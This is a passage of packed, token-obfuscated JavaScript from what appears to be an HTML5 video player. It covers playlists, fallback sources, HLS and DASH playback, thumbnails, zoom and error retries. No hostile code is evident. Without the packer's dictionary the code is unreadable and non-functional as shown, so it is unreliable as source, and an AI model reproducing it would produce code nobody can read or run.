i=0;i<x.Q;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].8Q("7b","dM")])){v[\'7t\'+x[i].8Q("7b","xl")]--;if(v[\'7t\'+x[i].8Q("7b","xl")]>0){v[x[i]]=v[x[i].8Q("7b","dM")];v[x[i].8Q("7b","dM")]=1P}}}};G.k1=E(){eW();if(I(o.6Z)){o.6Z.3Z();o.6Z=1P}o.6Z=1x PP()};G.PR=E(){ep();o.6Z.3Z();o.6Z=1P};G.eW=E(){eW()};G.ep=E(){ep()};E eW(){if(o.bb){}F{o.bb=1N("1U");o.1K.1L(o.bb);L(o.bb,{"W":"1i%","Z":"1i%","1h":"2f","1d":0,"19":0,"2x":"#3B","1o":0.1});o.bb.C.59=Bl}};E ep(){if(o.bb){o.1K.2V(o.bb);o.bb=1P}};E 7q(){if(I(o.2h)){if(v.2h!=o.oO){8V(v.2h,o.2h,v.hf)}1n(o.2h);L(o.2h,{"1o":v.k5});o.R.4h()}};G.lZ=E(){if(I(o.2h)){if(5M(o.2h)){B t=o.P.Y();if(t==0&&v.uK==1){}F{if(v.x7>0){3i(o.pQ);o.pQ=1E(mo,v.x7*2q)}F{mo()}}}}};E mo(){3i(o.pQ);if(v.pJ==1&&!o.1G){}F{L(o.2h,{"1o":0});1E(ya,4J)}}E ya(){if(!o.1G&&v.hv==1){}F{1l(o.2h)}}G.7q=E(){7q()};E yb(x){if(v.z5==1){V(B i=0;i<6Q.Q;i++){if(6Q[i].2M("id")!=v.id){6Q[i].2M(\'4Z\')}}}gT=v.id}E oA(x){B y=44.3H(x).Q;if(y>0){x=oj(x,y,\'\',-1)}O x}E oj(x,y,p,j){B x2=[];B 2p;if(I(x[\'X\'])){x=x[\'X\'];y=x.Q}B ii=0;V(B i=0;i<y;i++){2p=J;if(I(x[i][\'id\'])){x[i][\'bJ\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'4H\'])?o.gl=x[i][\'id\']:\'\';if(!I(o.gl)){j==0&&!I(x[i][\'4H\'])?o.gl=x[i][\'id\']:\'\'}x[i][\'gq\']=p;x[i][\'oE\']=j;x[i][\'aM\']=ii;if(I(x[i][\'z9\'])){x[i][\'1M\']=x[i][\'z9\'];B q1=x[i][\'3j\']?x[i][\'3j\'].K(\'[\'):0;B q2=x[i][\'3j\']?x[i][\'3j\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3j\'].1t(q1+1,q2-q1-1);B s2=s1.2u(",");B s3=\'\';V(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'3j\'].1X("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'3j\']=s3}}if(I(x[i][\'X\'])){x[i][\'4H\']=x[i][\'X\']}if(!I(x[i][\'4H\'])){if(I(x[i][\'3j\'])){if(x[i][\'3j\']==\'\'&&!I(x[i][\'7l\'])){2p=H}}F{2p=H}}if(!2p){o.1r[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'4H\'])){B z=44.3H(x[i][\'4H\']).Q;if(z>0){x[i][\'4H\']=oj(x[i][\'4H\'],z,x[i][\'id\'],i)}}if(!2p){x2.2W(x[i])}}O x2}E yT(){B x=[];if(I(v.4L)){if(v.4L.K("x-")!=0){V(B y in o.1r){if(o.1r.2r(y)){if(o.1r[y].bJ==v.4L){v.4L=y}}}}if(I(o.1r[v.4L])){v.X.Qv==1?v.X.k4=0:\'\';x=o.1r[v.4L]}F{x=o.X[0];if(v.4L==o.os){o.2n=1Y}}}F{x=o.X[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'4H\'])){x=x[\'4H\'][0]}F{1g}}v.4L=x.id;if(v.4L==o.os){x.1B=1Y}}O x}E a1(){9s("4q","a1",1);o.U.gx();if(o.4V&&v.bz==1){o.3k.j8(0,o.P.1k())}if(o.R.jk()){if(v.X.dG==1&&o.R.dR()){o.R.bP();if(o.1G&&o.1m.5p&&o.2t!="aq"){}}F{oM()}}F{7q();js("zr")}}G.zp=E(){oM()};E oM(){if(v.X.mk==1&&!o.R.dR()){o.R.je();O}if(v.X.Du==1){!o.R.bM()?o.R.aY():\'\'}7q();js("zr")}E oL(x){if(x.K(\'js:\')==0){3n{x=2l(x.1t(3))}2X(e){cq.1q(e.8H)}}O x?x:\'\'}E oQ(){B oK=2H.7s(6o.8Y()/2q);B oT=(I(v.zi)?v.zi:0)+2A(o.P.Y());B 1C=0;o.1m.tB?1C=1:\'\';o.1m.5p?1C=2:\'\';o.1m.8W?1C=3:\'\';o.1m.Q4?1C=4:\'\';o.1m.tv?1C=5:\'\';B 1c=v.fs.1X("[oK]",oK);1c=1c.1X("[oT]",oT);1c=1c.1X("[Q5]",1C);B 7Y=1Q.1N("3U");7Y.5R(\'3c\',1c);7Y.5R(\'Z\',\'5J\');7Y.5R(\'W\',\'5J\');o.1K.1L(7Y)}};B Bb=E(1c){B 1c;B 4Y;B kE;B 8y;B eG="";B dL=0;B ll=J;B lj=J;B pE;B P;B 3m;o.3A={x:1,y:1,x0:1,y0:1};B kZ;B kU;B kP=0;B aC=0;if(1T(1c)==\'4X\'){1c=4f(1c);if(1c.K("[{")==0){3n{1c=1c.1X(/a2\'qt/ig,\'"\');1c=4I.6k(1c);kZ?1c=o.U.6x(1c):\'\'}2X(e){cq.1q(e);1c="nF 4I"}}if(1c.K("#"+v.9O)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.eP)==0&&1c.K(v.hR)>0){1c=o[o.fd[1]](1c)}}if(1c){if(1c.K("#0")==0){if(1c.K(o.ch)>0){1c=bu(1c.1X(o.ch,\'\'))+o.ch}F{1c=bu(1c)}}}if(v.fb==1){1c=fb(1c)}if(1T(1c)==\'4X\'){if(1c.K(".ae")==1c.Q-4||1c.K(".8C")>0){kU=1c.2u(" or ");oV()}}}o.4k=1N("1U");L(o.4k,{"1h":"2f","1d":0,"19":0,"W":"1i%","Z":"1i%","4C":"2G 0.2s 2O","1D-8o":"7m"});o.1K.1L(o.4k);if(!kZ){cQ()}E oV(){1c=kU[kP];if(1c.K(o.ch)>0){1c=1c.1X(o.ch,\'\');v.3j=1c}B 4l=eq(1c);4l.cF=E(){if(G.eo==4&&G.6f==4U){aY(G)}F{lc(1)}};4l.lx=E(e){lc(1)};4l.aj();kZ=H}E lc(x){if(kP+1<kU.Q){kP++;oV();x=0}if(x==1){4Q("X am e9 or ys pq")}if(x==2){4Q("Q2 4I")}}E aY(x){if(x.cV){B y=x.cV;if(y.K("#"+v.9O)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eP)==0&&y.K(v.hR)>0){y=o[o.fd[1]](y)}if(1c.K(".ae")==1c.Q-4){B ae=y.2u(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B ot=1;B hY=\'\';V(B i=0;i<ae.Q;i++){if(ae[i].K("#Q1")>-1){if(ae[i].K(" - ")>-1){B 1J=ae[i].2u(" - ");hY=1J[1J.Q-1]}}if(ae[i].K("3p")>-1){1c.2W({1M:""+(hY!=\'\'?hY:ot),3j:ae[i]});ot++;hY=\'\'}}}F{y=y.1X(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3n{1c=4I.6k(y)}2X(e){lc(2)}}if(I(1c.c7)){1c=Qj(1c)}if(o.R){if(v.X.jX==1){if(!o.R.bM()){o.R.jp()}}}cQ();2C();1E(E(){js("X")},1)}}E cQ(){1c=o.U.6x(1c);1c&&1c!=\'?\'?6x(1c):\'\'}E 4Q(x){1q("dD: "+x);B y=H;B yy=H;js("Qo",x);if(4Y){if(4Y.Q>0){8y++;y=8y>4Y.Q-1;if(y&&v.Qg==1){if(o.3S.Q>1&&o.2R>0){if(o.2a[o.2R].K(2I("fm"))==-1){o.2a[o.2R]=o.2a[o.2R]+\' (\'+2I("fm")+\')\'}yy=J;o.U.5D(o.2R-1)}}if(!y){B z=J;o.2n>0||!o.1B||P.5d()?\'\':o.2n=4E();if(o.2t!=m8(4Y[8y])||o.2t!=\'aq\'){if(o.1G){o.U.9w();z=H}}1q("Qf bK",o.2n);6x(\'or\');o.1B&&!o.29?P.2E():\'\'}F{if(v.8D==1&&yy){y=J;pB()}}}}if(y&&yy){oz(x,H)}};E oz(x,mr){9s("1H","dD",H);if(v.yw&&!o.9p){if(v.wF==1&&x=="am e9"){o.9o.8C(v.yM)}F{o.9o.8C(x)}if(v.yH==1&&I(v.yG)){o.dA=1x yF()}}mr?o.9p=H:\'\';if(o.1G){o.U.6H();o.R.2S()}I(o.2h)?o.U.7q():\'\';js("1H",x)}E pB(){aC++;1q("dD dx NI "+aC);I(o.ic)?3i(o.ic):\'\';o.ic=1E(zw,v.oy*2q)}E zw(){B x=dp(v.ND,10);if(o.1G){if(aC<x){o.U.dx()}F{oz(\'dx dD\')}}}G.4Q=E(){4Q(P.oX())};G.8w=E(y){1q("ky");ll=H;B x=J;if(4c()>0&&!o.5F&&!y){B Y=o.vs;if(Y+10<4c()){1q(\'NA (p5)\');js("p5");P.2E();P.3I(Y);x=H}}if(!x){o.U.ky();js("4q")}};G.8U=E(){if(v.oh==1){I(o.2h)?o.U.7q():\'\'}v.hv==1?o.U.lZ():\'\';o.R.2E();o.U.uy();if(v.MU==1&&I(v.nw)){if(v.nw.Q>5){nA();41(pE);pE=6N(nA,v.ve*2q)}}if(v.8D==1){if(aC>0&&o.P.1k()==0){aC=0;pB()}}js("1G")};G.ia=E(){if(v.iB==1&&o.5I){if(o.U.ia()){o.c4=P.nY();o.R.4h()}}o.pK=H};G.cu=E(){o.U.2S()};G.i3=E(){1q("N9")};G.ij=E(){1q("pV");o.U.pV();o.gU?js("3X",o.gU):\'\'};G.ay=E(){1q("pO");aC=0;o.U.pO()};G.a7=E(){if(P){1q("4c",4c());o.U.4c(4E(),4c());js("1k",4c());aC=0;if(I(o.ks)){o.U.ck(o.ks);o.ks=1P}}};E 4E(){B x=P.Y();O x}E 4c(){B x=P.1k();O x}G.cC=E(){};G.7L=E(){1q("8b");o.U.8b();js("9b")};G.ar=E(){if(dL!=4E()){o.U.6H();if(dL==0){if(v.hv==1&&v.uK==1){o.U.lZ()}}}dL=4E();js("Y",dL);if(v.2c.on==1){if(1T(uA)==\'E\'){if(!3m&&v.2c.4j!=1&&v.v4&&v.v4!=\'\'&&dL>0){o.cm=1x uA();3m=o.cm.er()}}}};G.pf=E(){if(o.2t=="47"){P?P.kL():\'\'}};G.uN=E(x){o.U.9w();P.v8(x)};G.kL=E(){if(o.2t=="47"&&P){O P.3F()}F{O H}};G.jT=E(){O P.jT()};G.kg=E(){O P.kg()};G.5D=E(x){1q("OM",x);if((o.2t=="aq"||o.2t==o.ws||(o.2t=="1F"&&(v.7P==0||9k()<2))||(o.2t=="26"&&(v.9Q==0||al()<2)))&&I(o.3S[x])){B Y=G.Y();o.2n>0?\'\':o.2n=Y;o.U.3I(Y,J);6x(o.3S[x],H);o.U.2E()}if(o.2t=="1F"&&v.7P==1&&9k()>1){P.B1(x)}F if(o.2t=="26"&&v.9Q==1&&al()>1){P.B0(x)}F if(o.2t=="47"){P.v1(x)}};E uX(){if(o.5I&&o.2b){P.oR();V(B i=0;i<o.2b.Q;i++){P.AS(o.2b[i],o.3g[i],(i==o.3v))}}}G.7V=E(x){1q("OO",x);P?P.dV(x):\'\';if(v.2c.on==1){if(3m){3m.dV(x)}}};G.uY=E(){uX()};G.uT=E(){P.oR()};G.ck=E(x){1q("OE",x);if(o.8z.Q>0){if(o.8z[x]){B Y=G.Y();o.2n>0?\'\':o.2n=Y;o.U.3I(Y,J);6x(o.8z[x],H);o.U.2E()}}F{if(o.2t=="1F"&&v.aN==1){P.B2(x)}F if(o.2t=="26"&&v.eV==1){P.B4(x)}}};G.pa=E(){B x=o.2a[o.2R];x==1Y?x=\'\':\'\';B y=gG()&&v.fr==1&&v.7P==1&&x!=2I("2y");O(y?\'\'+2I("2y")+\' \':\'\')+x};G.pv=E(){B x=o.5N[o.5o];x==1Y?x=\'\':\'\';O x};G.gG=E(){O gG()};E gG(){B x=J;if(P){if(o.2t=="47"){x=P.2y()}if(o.2t=="1F"&&v.7P==1&&9k()>1&&v.fr==1){x=P.2y()}if(o.2t=="26"&&v.9Q==1&&al()>1){x=P.2y()}}O x}E 9k(){if(o.2t=="1F"){O P.9k()}F{O 0}}E al(){if(o.2t=="26"){O P.al()}F{O 0}}G.4y=E(x){if(P&&(o.2t=="47"||o.2t=="9n"||I(v.dl))){P.4y()}if(v.vf>0){L(o.4k,{"Z":(o.2g?"1i%":o.bA-v.vf)})}if(o.3m&&v.2c.wl==1){o.cm.4y()}};G.3x=E(){O P.3x()};G.8D=E(){1q(\'8D\');o.9D=0;o.1B?v.3O=1:\'\';o.U.8b();if(1c){if(1c.K(\'(5E)\')==-1){1c=1c+(1c.K(\'?\')==-1?\'?\':\'&\')+\'uF=(5E)\'}}6x(1c)};if(!I(o.2h)){o9()}if(I(v.2h)){if(v.2h!=\'\'){8V(v.2h,o.2h,v.hf);if(v.oh==1&&!o.1B){1l(o.2h)}}F{v.2h=1P}}E 9z(){eG=P?P.6f():\'\'}E uP(1c){4Y=1c.2u(" or ");V(B i=0;i<4Y.Q;i++){if(4Y[i].K(" kD ")>-1){kE=4Y[i].2u(" kD ");4Y[i]=kE[5E(0,kE.Q-1)]}}8y=0}E wd(){9z();if(eG=="6b"||o.5F){o.U.pp()}if(eG!=""){o.U.tW()}}E o9(){if(o.2h){o.1K.2V(o.2h)}o.2h=1N("1U");L(o.2h,{"46-2z":"1I","1o":v.k5,4C:"1o 0.5s"});if(v.uO==1){O1()}F{L(o.2h,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\'})}o.1K.1L(o.2h)}E 6x(x,y,wE){v.hs==\'\'?v.hs=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.hs)>-1){B z=x.2u(v.hs);o.8z=[];V(B i=0;i<z.Q;i++){o.5N[i]=z[i].1t(z[i].K("{")+1,z[i].K("}")-1);o.8z[i]=z[i].1t(z[i].K("}")+1);if(I(v.8N)){if(v.8N==o.5N[i]){o.5o=i}}}x=o.8z[o.5o]}!I(4Y)?4Y=[]:\'\';x&&x!=\'or\'&&x!=\'x\'?uP(x):\'\';B ft=o.2t;if(4Y.Q>0){o.2t=m8(4Y[8y]);B er=J;if(wE){er=H}1c=4Y[8y];if(1c){1c=1c.1X(/\\(5E\\)/g,2H.5E())}if(!er&&x!=\'x\'&&P&&o.2t==ft&&(ft=="aq"||ft=="9n"||(ft=="47"&&o.1B&&!lj)||(ft=="1F"))){P.3c(1c);1q("3c")}F{1q("O2");m6();w5(1c)}if(o.gD){if(o.f5){P.dV(o.cR)}F{if(o.9h!=o.gD){P.dV(o.4M[o.9h])}}}}if(!y){41(o.np);o.np=6N(wd,o.ns);if(I(v.2k)){if(v.2k!=\'\'){o.U.h5(v.2k)}}if(v.i5==1){if(v.iB==1&&o.1m.2B){}F{if(o.2t=="47"){L(o.4k,{"1d":-cS,"19":-cS})}F{2U(o.4k)}v.1v.1l=0}}}}E m8(x){B 1C="aq";if(x){if(x.K(".EH")>0){1C="1F"}F if(x.K(".vL")>0){1C="26"}F if(x.K("ws://")==0){1C=o.ws}F if(x.K(\'47.b5/\')>-1||x.K(\'lK.be/\')>-1){if(1T(nu)==\'E\'){1C="47";if(v.tR==1){B y=\'lM://3U.47.b5/vi/\'+lN(x)+\'/\';vh(y+\'wf.kf\',E(z){z>1i?v.2h=y+\'wf.kf\':v.2h=y+\'Oh.kf\';if(o.1r){o.1r[o.3u][\'2h\']=v.2h}v.3O==1||o.1B?\'\':8V(v.2h,o.2h,v.hf)})}}F{1q("No w0")}}F if(v.9n==1&&x.K(\'9n.b5/\')>-1){1C="9n"}F if(v.Rx==1){Uz(x)?1C="a2":\'\'}}o.5I=1C=="aq"||1C=="1F"||1C=="26"||1C==o.ws;O 1C}E vh(1c,w7){B 3U=1x SX();3U.cF=E(){w7(G.Z)};3U.3c=1c}E w5(x){o.2t=m8(x);if(o.5I){P=1x vV(x,o.4k,J)}if(o.2t=="47"){P=1x nu(x,o.4k)}if(v.9n==1&&o.2t=="9n"){P=1x TL(x,o.4k)}if(o.2t=="a2"){P=1x TK(x)}o.R?o.R.Ae():\'\';B t=0;if(I(v.1k)){if(o.3k&&v.bz==1&&!o.1B){t=o.3k.9i().t}1E(E(){o.U.4c(t,v.1k)},1i)}}E m6(){if(P){P.3Z();P=1P;eG="9L"}if(3m){3m.3Z();3m=1P;3m=1Y;o.cm.6B();o.3m=1P;o.cm=1P}};G.3Z=E(){m6()};G.Ts=E(){4Y=[];m6()};G.6x=E(x,y,z){6x(x,y,z)};G.8V=E(x){8V(x,o.2h,v.hf)};G.2E=E(){if(P){ll=J;lj=J;if(o.5F){o.4N.2E()}F{P.2E();v.hv==1?o.U.lZ():\'\'}if(I(3m)){3m.2E()}if(o.6O){if(o.5I){if(o.9r>0&&!o.6O.Tx()){o.6O.m0()}}F{o.lJ=[];o.R.jg("ao")}}if(o.5I&&v.EY>-1&&!o.n9&&!o.1m.5p){if(o.9r>0){P.EX()}}}F{1E(G.2E,4J)}};G.wm=E(17){if(o.3m){if(v.2c.wl==1){if(o.pW[o.3m]>2){O}}if(17){17.9Y();1W.17?1W.17.5P=H:\'\'}B 1J=P;P.oa(H,o.3m);3m.oa(J,o.4k);P=3m;3m=1J;P.2E();3m.2E();js("2c")}};G.wk=E(){P.3c(1c)};G.tH=E(){v.5L==1?o.5L.2M("1l"):\'\';o.o0=H};G.gz=E(){if(v.1v.ts){v.1v.ts=J;if(o.R){o.R.r8(1);o.R.ny()}}o.o0=J};G.wt=E(){if(o.3m&&o.cm){o.cm.mV()}};G.dy=E(){if(o.5I&&o.56){o.dH=H;P.56()}};G.cJ=E(){if(o.5I&&o.7W){P.7W()}};G.n0=E(){if(v.ai==1&&I(v.wq)){if(!I(o.ai)){o.ai=1N("1U");L(o.ai,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',"46-2z":"1I","59":wr});o.1K.1L(o.ai)}6p(o.ai);8V(v.wq,o.ai,\'53\')}if(P){ma(0);P.n0()}};G.fe=E(){if(o.ai){2U(o.ai)}P?P.fe():\'\'};G.2S=E(){if(o.5F){o.4N.2S()}F{P?P.2S():1q("TG")}if(I(o.3m)){3m.2S()}};G.ls=E(){lj=H;o.U.3I(0,J);I(o.2h)?o.U.7q():\'\';6x(\'x\')};G.d8=E(){P?P.d8():\'\'};G.3I=E(x){if(P){if(o.5F){o.4N.3I(x)}F{P.3I(x);if(v.2c.on==1){if(3m){3m.3I(x)}}}}};G.4W=E(){if(P){P.4W();o.5F?o.4N.4W():\'\'}if(v.2c.on==1&&v.2c.eD==1){if(3m){3m.4W()}}};G.6I=E(){if(P){P.6I();o.5F?o.4N.6I():\'\'}if(v.2c.on==1&&v.2c.eD==1){if(3m){3m.6I()}}};G.3P=E(x){P?P.3P(x):\'\';if(v.2c.on==1){if(v.2c.eD==1&&3m){3m.3P(x)}}if(o.5F){o.4N.3P(x)}};G.mz=E(){O P?P.mz():J};G.5d=E(){O P?P.5d():J};G.6f=E(){O eG};G.9L=E(){O ll};G.Y=E(){B x=0;if(P){x=4E();if(o.5F){B y=o.4N.4E();y?x=y:\'\'}F{if(4c()>0&&x!=4c()){o.vs=x+0.T0}}O x}F{O 0}};G.1k=E(){B x=0;if(P){x=4c();x==0&&I(v.1k)?x=v.1k*1:\'\';if(o.5F){B y=o.4N.4c();y?x=y:\'\'}}O x};G.ba=E(){O P?P.ba():0};G.T1=E(){o9()};G.nE=E(){if(o.5I){P.42()}};G.1y=E(x){if(6S(x).K(":")>0){B y=x.2u(":");B z0=o.3D/o.4A;B z1=o.P.3x();if(z1.W>0){z0=z1.W/z1.Z}B z=y[0]/y[1];if(z0!=z){if(o.5I){if(v.vM==1){L(P.7B(),{\'3y-ek\':\'oH\'})}F{L(P.7B(),{\'3y-ek\':\'53\'})}}B w2=o.4A*z;B x2=w2/o.3D;B h2=o.3D/z;B y2=h2/o.4A;if(x2<1){o.3A.x0=o.3A.x=4a(x2);o.3A.y=1}F{o.3A.x=1;o.3A.y0=o.3A.y=4a(y2)}L(o.4k,{"2G":"3l("+o.3A.x+") 3e("+o.3A.y+")"});o.fM=x}}F{o.3A.x+=4a(x);o.3A.y+=4a(x);L(o.4k,{"2G":"3l("+o.3A.x+") 3e("+o.3A.y+")"})}if(v.1V.Td==1){if(!o.vm){if(o.3A.x>0||o.3A.y>1){vj(o.4k,\'o.Uq\');o.vm=H}}F{if(o.3A.x==1&&o.3A.y==1){L(o.4k,{"1d":0,"19":0})}}}o.R.tI()};G.nB=E(){if(o.5I){L(P.7B(),{\'3y-ek\':\'op\'})}o.3A.x=o.3A.x0;o.3A.y=o.3A.y0;L(o.4k,{"2G":"3l("+o.3A.x+") 3e("+o.3A.y+")"});o.R.tI();o.fM=1P};G.gr=E(x,y){P.gr(x,y)};G.Ub=E(){B x=1Y;I(o.2b)?I(o.2b[o.3v])?x=o.2b[o.3v]:\'\':\'\';O x};G.aT=E(){O aT()};E aT(){O 4Y.Q>0?(4Y[8y]?4Y[8y]:\'\'):\'\'};G.7B=E(){O P?P.7B():J};G.5U=E(){if(o.5I){P.5U()}};E nA(){B 4l=eq(v.nw+\'?1c=\'+4Y[8y]);4l.cF=E(){if(G.eo==4&&G.6f==4U){if(G.cV){v.1M=G.cV;o.U.ad(\'1M\')}}};4l.aj()}};B vV=E(1c,1z,2c){B 1f=1N("5V");B hw;B oF=0;if(v.QY==1){B cT=1N("eM");4n(cT,{"Ap":"no","Aq":"H","A4":"H","3c":""});L(cT,{"1h":"2f","W":"1i%","Z":"1i%","3b":0});1z.1L(cT);B vN=1W.6N(E(){if(cT.kd.1Q.eo==="Re"){1W.41(vN);L(cT.pz.aP,{"2Z":0,"2L":0});cT.pz.aP.1L(1f)}},1i)}F{1z.1L(1f)}B 1F;B 4w=J;B pP=J;B 9X=J;B eH=-1;B 26;B 7y=J;B nX=J;B nZ=J;B ws;B pb=J;B 6g=J;B 9G=J;B 7J=0;B 7R=J;B 1H;B Rg;B mQ=J;B g2=-1;B b7=-1;B pL;B jn;B jd;B fI;B SA;B Ep=\'5V/SF; St="Ss.SG, SR.40.2"\';L(1f,{\'1h\':\'2f\',\'1d\':0,\'19\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'3y-ek\':\'op\',\'4C\':"BL 0.2s 2O",\'7A-Z\':\'2y\',\'5G-Z\':\'1I\',\'7A-W\':\'2y\',\'5G-W\':\'1I\'});if(v.vM==1||v.53==1){if(v.SN==1||v.53==1){L(1f,{\'3y-ek\':\'53\'})}F{L(1f,{\'3y-ek\':\'oH\'})}}if(v.nR==1&&o.1m.2B){4n(1f,{\'vE\':\'1\'})}if(v.S8==1){4n(1f,{"S9":"vH","S4":"vH"})}4n(1f,{\'3c\':1c,\'x-3R-56\':\'zJ\'});if(v.S3==1){4n(1f,{\'2c\':\'J\'})}if(2c){1f.3O=H;if(v.2c.eD!=1||v.3O==1){1f.3C=H}}if(v.RZ==1){4n(1f,{\'S1\':\'Sb\'})}if(!o.1m.tv){4n(1f,{\'42\':(v.42==1&&v.3O==0?\'b4\':\'1I\')})}nQ();if(!I(1c)){1c=\'\'}if(1c.K(".vL")>0){6g=H;if(!I(1W.6R)){B eY=lF("z4.6R.3E","z4.6R.3E/SI/26.8m.7A.js","Sl");if(eY){o.jA=6N(E4,1i);eY.lx=E(e){41(o.jA);o.U.9l();1H=\'7O Sc am e9\';o.P.4Q()}}}F{nH()}}F if(((3t.1F==1&&v.nM!=1)||1c.K(".EH")>0)&&(o.eC.K("7e")!=-1||I(1W.5c))){4w=H;3n{if(I(5c)){if(!5c.ET()||(o.1m.6i&&v.S7==1&&!o.1m.5p)||(o.1m.6i&&o.1m.5p&&v.Sq==1)||(o.1m.ly&&v.SM==1)){1q(\'7e ST \',5c.ET());4w=J}F{if(v.42==1||v.3O==1||v.EC==1||2c){cO(J)}}}F{4w=J}}2X(1H){4w=J}}F if(1c.K("ws://")==0&&v.Rc==1){7R=H;p7()}if(o.1m.tv&&v.3O==1&&!4w&&!6g&&!7R){1E(E(){o.U.9l()},1i)}if(v.6O==1){I(o.6O)?o.6O.dr():\'\';o.6O=1x QX()}E E4(){if(I(1W.6R)){41(o.jA);nH()}}E nH(){6g=H;if(ol()){v.42==1||v.3O==1||v.nG==1?mj(J):\'\'}F{6g=J;1q("7O am Ev")}}E mj(x){1q("7O");v.nG=1;B bU={bY:60};if(o.3S.Q>1){v.9Q=0;v.E5=H}F{v.E5?v.9Q=1:\'\'}if(o.8z.Q>1){v.eV=0;v.E6=H}F{v.E6?v.eV=1:\'\'}if(I(v.cZ)){if(I(v.cZ.bY)){if(v.cZ.bY>aR){v.cZ.bY=aR}}if(1T v.cZ=="3y"){V(B 1a in v.cZ){bU[1a]=v.cZ[1a]}}}26=6R.as().er();js("26",26,1);v.E7==1&&!2c?26.af({\'pR\':{\'R6\':6R.RN.RO}}):\'\';B ap=(v.3O==1||2c||x);26.RQ(1f,1c,ap);if(v.RE==1){B 9R=v.U5;if(9R){if(1T(9R)=="4X"){3n{9R=9R.1X(/a2\'qt/ig,\'"\');9R=4I.6k(9R)}2X(e){1q("nF 7O U2 4I")}}if(1T(9R)=="3y"){26.Us(9R)}}}26.af({\'aa\':{\'Ta\':H,\'DT\':(bU.Es==1&&!ap?0:bU.bY)}});26.af({\'aa\':{\'T9\':bU.bY}});26.af({\'aa\':{\'T3.ox\':J}});26.af({\'aa\':{\'T7.ox\':J}});if(v.Em==1){26.T6(1Y,H)}if(v.nv==1){26.af({\'aa\':{\'iV\':{\'iW\':{\'9V\':J,\'5V\':J}}}})}26.on(6R.as.2z.Tn,E(1A){if(!nX){1q("7O EU");B q=Ez();Ew();o.lh=J;if(v.To==1){jd=1x TH(26,2c)}9G=26.TF();9G?1q("EN"):\'\';if(v.9Q==1){if(v.nv==1||q>0){o.2R=q;26.af({\'aa\':{\'iV\':{\'iW\':{\'9V\':J,\'5V\':J}}}})}F{o.2R=26.kl("5V").Q-1}o.R.cU(o.2R);26.iP("5V",o.2R);26.iP("9V",o.2R)}o.U.9l();nX=H}});26.on(6R.as.2z.TD,E(1A){if(bU.Es==1&&!ap){26.af({\'aa\':{\'DT\':bU.bY}})}if(!nZ){B 7h=2A(o.5o);if(7h>0&&v.eV==1){26.B3(26.ng("9V")[7h])}nZ=H}});26.on(6R.as.2z.Tp,E(1A){if(9G){o.U.4c(26.Y(),26.1k())}});26.on(6R.as.2z.Tq,E(1A){26.Tv(-1)});26.on(6R.as.2z.TA,E(1A){if(1A.Tz=="5V"&&1A.Tw!=1A.DR&&v.9Q==1){o.2R=1A.DR;o.R.cU(o.2R);1q("7O DS "+o.2R)}});26.on(6R.as.2z.Tf,E(1A){if(I(1A.na)){if(1A.na.1C=="Ty"){js("EM",1A.na.1c)}}});26.on(6R.as.2z.E8,E(1A){o.n6=1A;if(1A.1H=="Tu"){1H="7O "+1A.1H+": "+1A.17.8H+", "+1A.17.17;1q(1H);o.P.4Q()}F if(1A.1H=="Tr"||1A.1H=="T5"){1H="7O "+1A.1H+" 1H: "+1A.17;1q(1H);o.P.4Q()}F if(1A.1H=="T4"||1A.1H=="T8"){1H="7O "+1A.1H+" 1H: "+1A.17;1q(1H);o.P.4Q()}F if(1A.1H=="5Y"){1H="7O dT oB 1H T2";1q(1H);o.P.4Q()}});7y=H}E cO(x){1q("7e");if(o.3S.Q>1){v.7P=0;v.DZ=H}F{v.DZ?v.7P=1:\'\'}if(o.8z.Q>1){v.aN=0;v.E1=H}F{v.E1?v.aN=1:\'\'}o.lW=J;eH=-1;B nd=J;if(v.6W&&v.E2==1){nd=H;v.E2=0}hw={pR:(v.E3==1&&!2c),Ob:(v.42==1||v.3O==1||2c||x)&&!nd,eL:60,n7:60,Og:(v.F3>0?v.F3*2q:EI),QV:(v.F0>0?v.F0*2q:EI),Oc:J};if(v.EW==1){hw[\'Od\']=E(4l,1c){4l.O3=H}}if(I(v.7c)){if(I(v.7c.eL)){if(v.7c.eL>aR){v.7c.eL=aR}v.7c.n7=v.7c.eL}if(I(v.7c.EK)){v.7c.n7=v.7c.eL=v.7c.EK}if(1T v.7c=="3y"){V(B 1a in v.7c){hw[1a]=v.7c[1a]}}}1F=1x 5c(hw);js("1F",1F,1);1F.Eh(1c);1F.NR(1f);1F.on(5c.7z.NP,E(){1q("7e EU")});1F.on(5c.7z.NZ,E(17,1A){!2c?o.U.9l():\'\'});1F.on(5c.7z.NY,E(17,1A){if(!2c&&v.7P==1&&9k()>1){Et();o.R?o.R.cU(o.2R):\'\'}});1F.on(5c.7z.NW,E(17,1A){py()});1F.on(5c.7z.NX,E(17,1A){py()});1F.on(5c.7z.Oi,E(17,1A){if(!2c){if(1A.hB.7E!=9G){9G=1A.hB.7E;o.R.4h()}9G=1A.hB.7E;if(9G){1q("EN");o.EF=1c.K("?sm")>-1;if(1f.1k>0&&1f.ei>0){if(1f.1k-1f.ei<10){if(o.gK>0){if(o.gK==1f.ei&&o.EE==1f.1k){o.kH++;if(o.kH>2){o.kH=0;o.gK=-1;1F.8T();cO(H);8w()}}F{o.gK=-1}}F{o.gK=1f.ei;o.EE=1f.1k}}}}}if(v.7P==1){o.2R=1F.jV;o.R?o.R.cU(o.2R):\'\'}jU()});1F.on(5c.7z.OF,E(17,1A){if(I(1A.EL)&&!2c){js("EM",1A.EL.OG)}if(eH>-1){1F.EQ=eH;eH=-1}pP=H;Ex()});1F.on(5c.7z.OD,E(17,1A){